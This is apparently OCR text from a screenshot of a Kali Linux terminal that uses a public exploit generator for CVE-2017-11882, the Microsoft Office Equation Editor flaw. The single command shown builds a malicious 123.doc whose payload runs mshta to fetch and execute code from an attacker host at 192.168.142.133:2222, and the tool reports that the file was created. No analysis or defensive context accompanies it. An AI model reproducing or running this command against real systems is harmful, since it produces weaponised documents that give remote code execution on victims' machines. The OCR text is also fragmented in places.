 文件夹 Desktop office CVE-2017-11882-master
W
DOC
123.doc Command_ example README.
CVE-2017- md
11882.py
root@kali: ~/Desktop/office/CVE-2017-11882-master
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/Desktop/office/CVE-2017-11882-master# python Command_CVE-2017-11882
py -c "mshta http://192.168.142.133:2222/vCmvb" -o 123.doc
[*] Done ! output file >> 123.doc <<
root@kali:~/Desktop/office/CVE-2017-11882-master#